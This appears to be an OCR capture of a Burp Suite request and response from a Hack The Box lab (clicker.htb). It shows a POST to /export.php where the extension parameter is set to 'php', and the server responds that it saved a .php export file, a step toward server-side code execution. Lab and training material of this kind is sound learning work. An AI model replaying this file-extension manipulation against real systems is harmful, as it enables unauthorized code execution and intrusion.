 Send Cancel < > Follow redirection Burp AI
Request
Pretty Raw Hex \n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:154.0) Gecko/20100101
Firefox/154.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://clicker.htb/admin.php?msg=Data%20has%20been%20saved%20in%20exports/to
p_players_rsrlfns9.txt
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: http://clicker.htb
11 Connection: keep-alive
12 Cookie: PHPSESSID=n92ds3lh5v8eia0ugv5pohg038
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 threshold=1000000&extension=php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 27 Aug 2026 06:53:54 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in
exports/top_players_h0yi570n.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13